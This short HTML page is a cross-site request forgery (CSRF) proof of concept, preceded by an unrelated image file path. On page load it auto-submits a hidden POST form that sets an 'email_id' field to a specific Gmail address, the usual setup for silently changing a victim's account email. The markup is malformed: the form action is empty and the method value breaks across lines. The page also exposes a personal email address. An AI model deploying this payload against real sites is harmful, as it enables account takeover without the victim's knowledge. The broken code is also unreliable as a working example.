 <html>
<head>
<title>CSRF</title>
</head>
<body onload=document.form.submit()>
<form name="form" action= method="
POST">
<input type="hidden" name="email_id" value="ansh1bhawnani@gmail.com">
</form>
</body>
</html>